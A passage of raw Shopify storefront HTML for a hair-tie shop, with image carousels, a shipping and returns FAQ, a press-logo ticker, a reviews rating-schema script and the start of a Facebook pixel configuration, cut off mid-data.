<div class="page-width desktop-full-page section-template--17216443908291__multicolumn_XycBDn-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_XycBDn gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 47.72071552221581%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033301.png?v=1711578845&amp;width=1420 1420w" width="1420" height="683" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_XycBDn gradient multicolumn--same-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 47.72071552221581%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-28_033326.png?v=1711578845&amp;width=1420 1420w" width="1420" height="678" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17216443908291__collapsible_content_GFEagf" class="shopify-section section"><style data-shopify>.section-template--17216443908291__collapsible_content_GFEagf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__collapsible_content_GFEagf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17216443908291__collapsible_content_GFEagf.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
  }
  .container-color-scheme-template--17216443908291__collapsible_content_GFEagf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }</style><div class="color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--17216443908291__collapsible_content_GFEagf-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long to get my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6efmUp-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6efmUp-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <p>Most orders arrive same week. All items are shipped from Texas right after you order. For International expect 2-5 Business Days or slightly more.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I return my order?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_grwBmH-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_grwBmH-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <p>While we are extremely confident that you will LOVE the PRO Hair Ties, if for any reason you don't, we will make it right! Simply return the shipment to us within 30 days of receiving the product and we will give you a refund minus any original shipping costs.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Any duty fees on international orders?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KbrkDm-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KbrkDm-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <p>No additional duty fees on delivery. Exact charges will be mentioned at check out depending on which country you are shopping from. No surprises when you receive your package.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--17216443908291__collapsible_content_GFEagf color-custom gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is the best way to contact us?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HLGbr7-template--17216443908291__collapsible_content_GFEagf"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HLGbr7-template--17216443908291__collapsible_content_GFEagf"
                  >
                    <ul><li>Chat directly on website</li></ul>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__collapsible_content_GFEagf h2 {font-weight: bold;} #shopify-section-template--17216443908291__collapsible_content_GFEagf p {font-size: 14px;} </style></section><section id="shopify-section-template--17216443908291__rich_text_pjwakH" class="shopify-section section"><style data-shopify>.section-template--17216443908291__rich_text_pjwakH-padding {
    padding-top: 3px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__rich_text_pjwakH-padding {
      padding-top: 4px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--17216443908291__rich_text_pjwakH-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17216443908291__rich_text_pjwakH.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17216443908291__rich_text_pjwakH gradient rich-text--full-width content-container--full-width section-template--17216443908291__rich_text_pjwakH-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                AS SEEN IN
              </h2>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--17216443908291__rich_text_pjwakH h2 {font-size: 22px;} </style></section><div id="shopify-section-template--17216443908291__horizontal_ticker_pxDLaX" class="shopify-section"><style data-shopify>.section-template--17216443908291__horizontal_ticker_pxDLaX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 90px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__horizontal_ticker_pxDLaX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX.color-custom {
    --color-background: 244, 212, 202;
    --gradient-background: #f4d4ca;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17216443908291__horizontal_ticker_pxDLaX color-custom gradient section-template--17216443908291__horizontal_ticker_pxDLaX-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 6.0rem;--desktop-image-height: 10.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/5_2acd5ee1-5b54-447f-8b41-431a54296859.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/1_5a361338-5283-4591-b387-6d9af490fb51.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/4_66925f0f-ca92-4b70-9760-6f3bdf2f09b6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/6.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/2_0907115c-0bbb-409e-9a8b-a954d565e596.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//www.hairties.com/cdn/shop/files/3_38c1da68-cf5e-4960-9b06-a65a71d44f54.png?v=1717859383"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--17216443908291__horizontal_ticker_pxDLaX img {height: 100px; max-height: 200px;} </style></div><section id="shopify-section-template--17216443908291__multicolumn_hgpMJg" class="shopify-section section"><style data-shopify>.section-template--17216443908291__multicolumn_hgpMJg-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__multicolumn_hgpMJg-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--17216443908291__multicolumn_hgpMJg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .cards-color-scheme-template--17216443908291__multicolumn_hgpMJg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn animate-section animate--hidden color-scheme-template--17216443908291__multicolumn_hgpMJg color-custom gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--17216443908291__multicolumn_hgpMJg-padding isolate" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container color-custom cards-color-scheme-template--17216443908291__multicolumn_hgpMJg gradient multicolumn--same-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                        <div
                          class="media media--transparent media--adapt"
                          
                            style="padding-bottom: 13.058419243986256%;"
                          
                        >
                          
<img src="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=1420" alt="" srcset="//www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=275 275w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=710 710w, //www.hairties.com/cdn/shop/files/Screenshot_2024-03-27_at_5.20.35_AM.png?v=1711499319&amp;width=1420 1420w" width="1420" height="185" loading="lazy" sizes="(min-width: 990px) 710px, (min-width:
                              750px) 710px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--17216443908291__custom_liquid_hkphgB" class="shopify-section section"><style data-shopify>.section-template--17216443908291__custom_liquid_hkphgB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17216443908291__custom_liquid_hkphgB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17216443908291__custom_liquid_hkphgB-padding">
    <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
  <title>Side by Side Images</title>
</head>
<body>

<div class="container">
  <div class="row">
    <div class="col-md-6">
      <img src="https://cdn.shopify.com/s/files/1/0015/3511/5309/files/banner-good.png?v=1718398731" alt="First Image" style="width: 100%;">
    </div>
    <div class="col-md-6 p-0">
      <img src="https://cdn.shopify.com/s/files/1/0015/3511/5309/files/happy-good.png?v=1718398949" alt="Second Image" style="width: 100%;">
    </div>
  </div>
</div>

<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.3/dist/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1767718927798';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Azure Dream Pack PRO Hair Ties: Easy Release Adjustable for Every Hair Type PACK OF 4",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 87
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"000156f0-0000-1000-8000-000000000000","pixel_id":"912100070887319","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f1-0000-1000-8000-000000000000","pixel_id":"1205811173851280","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"000156f2-0000-1000-8000-000000000000","pixel_id":"551991811088282","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[{"name":"ViewContent","enable":true,"id_type":"ProductID"},{"name":"AddToCart","enable":true,"id_type":"VariantID"},{"name":"ViewCart","enable":true,"id_type":"VariantID"},{"name":"InitiateCheckout","enable":true,"id_type":"VariantID"},{"name":"AddPaymentInfo","enable":true,"id_type":"VariantID"},{"name":"Purchase","enable":true,"id_type":"VariantID"},{"name":"Search","enable":true,"id_type":"VariantID"},{"name":"ViewCategory","enable":true,"id_type":"VariantID"}],"target_data":null},{"id":"00015e67-0000-1000-8000-000000000000","pixel_id":"373185219217860","target":"Entire","conversion_api":true,"social_type":"Facebook","conversion_label":"","include_shipping_cost":false,"events":[